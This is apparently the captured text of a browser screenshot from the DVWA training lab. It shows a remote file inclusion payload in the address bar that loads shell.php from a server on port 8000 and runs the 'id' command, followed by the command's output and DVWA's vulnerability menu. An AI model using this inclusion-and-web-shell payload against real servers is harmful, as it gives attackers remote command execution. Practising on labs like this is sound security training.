 Not secure 172.30.133.170/vulnerabilities/fi/?page=http%3A%2F%2F172.30.133.170%3A8000%2Fshell.php%3Fcmd%3Did
YouTube Gmail 19 WhatsApp ChatGPT
uid=1000(zaryab) gid=1000(zaryab) groups=1000(zaryab),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass